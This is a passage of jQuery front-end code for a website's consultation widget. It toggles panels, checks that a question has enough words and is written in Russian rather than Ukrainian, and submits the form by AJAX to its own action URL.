		setTimeout("jQuery('#consult_block').hide('drop');", 100);
		setTimeout("jQuery('#consultant_hide2').show('drop');", 100);
		//	setTimeout ("jQuery('#consult_block').show('drop');",20000);
	};
	jQuery('#consultant_hide').bind("click", consultblock);

	if( typeof consultant_hide2 !== 'undefined' ){
		consultant_hide2.onclick = function() {
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
			setTimeout("jQuery('#consult_block').show('drop');", 100);
		}
	}
	if( typeof consultant_hide3 !== 'undefined' ){
		consultant_hide3.onclick = function() {
			setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
			setTimeout("jQuery('#consult_please').show('drop');", 100);
			setTimeout("jQuery('#consultant_hide').show('drop');", 100);
		}
	}
	if( typeof consultant_krest !== 'undefined' ){
		consultant_krest.onclick = function() {
			setTimeout("jQuery('.widget_consult_widget').hide('drop');", 100);
			setTimeout("jQuery('.sidabar-visible .widget.widget_consult_widget').hide('drop');", 100);
		}
	}
	if( typeof consult_submit !== 'undefined' ){
		consult_submit.onclick = function() {
			setTimeout("jQuery('#consult_thanks').show('drop');", 100);
			setTimeout("jQuery('#consult_block').hide('drop');", 100);
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
		}
	}

	if( typeof consult_sub !== 'undefined' ){
		consult_sub.onclick = function() {

			var consult_question = document.getElementById("consult_question");
			//count_char.value = consult_question.value.match(/[^\s]/g).length;
			if (consult_question.value.match(/[^\s]+/g).length > 4 && consult_question.value.search(/ї/i) == -1 && consult_question.value.search(/\і/i) == -1) {
				setTimeout("jQuery('.consult-contact').show('drop');", 100);
				setTimeout("jQuery('#consult_form .form-submit').show('drop');", 100);
				setTimeout("jQuery('#consult_sub').hide('drop');", 100);
				setTimeout("jQuery('#count_char').hide('drop');", 100);
				setTimeout("jQuery('#count_char2').hide('drop');", 100);
			} else if (consult_question.value.search(/ї/i) != -1 || consult_question.value.search(/\і/i) != -1) {
				var count_char = document.getElementById("count_char");
				count_char.innerHTML = 'Текст вопроса должен быть на русском языке';
			} else if (consult_question.value.match(/[^\s]+/g).length < 4) {
				var count_char2 = document.getElementById("count_char2");
				count_char2.innerHTML = 'Текст вопроса меньше 5 слов';
			}

		}
	}

	setTimeout("jQuery('.arrow-bike').removeClass('bike');", 10000);
	setTimeout("jQuery('.arrow-bike').addClass('bike');", 20000);

	jQuery('#consult_hail').click(function() {
		console.log(1213123123123123);
		setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
		setTimeout("jQuery('#consult_please').show('drop');", 100);
		setTimeout("jQuery('#consultant_hide').show('drop');", 100);
	});

});

jQuery('document').ready(function($) {
	var commentform = $('#consult_form');
	commentform.prepend('<div id="comment-status" ></div>');
	var statusdiv = $('#comment-status');

	commentform.submit(function() {

		var formdata = commentform.serialize();

		statusdiv.html('<p>Processing...</p>');

		var formurl = commentform.attr('action');

		$.ajax({
			type: 'post',
			url: formurl,
			data: formdata,
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				statusdiv.html('<p class="wdpajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
			},
			success: function(data, textStatus) {
				if (data == "success")
					statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
				else
					statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
				commentform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
